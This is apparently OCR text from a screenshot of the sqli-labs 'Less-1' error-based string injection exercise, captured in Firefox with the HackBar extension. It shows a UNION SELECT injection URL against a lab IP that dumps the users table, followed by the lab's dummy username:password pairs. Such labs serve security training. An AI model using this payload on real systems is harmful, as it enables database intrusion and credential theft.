 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users--+
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:11516/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All